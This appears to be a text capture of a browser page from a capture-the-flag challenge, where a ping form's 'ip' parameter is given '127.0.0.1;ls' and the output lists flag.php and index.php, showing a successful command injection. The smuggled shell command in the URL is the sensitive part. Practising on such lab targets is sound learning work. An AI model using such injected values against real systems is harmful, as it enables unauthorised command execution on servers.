 不安全 | a6e5634c-f7d0-4f12-9807-8996851cd346.node3.buuoj.cn/?ip=127.0.0.1;ls
应用 YouTube 翻译 爱词霸在线词典 Python 2.7教程 -... 从5个维度来看C语... sf 正则
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php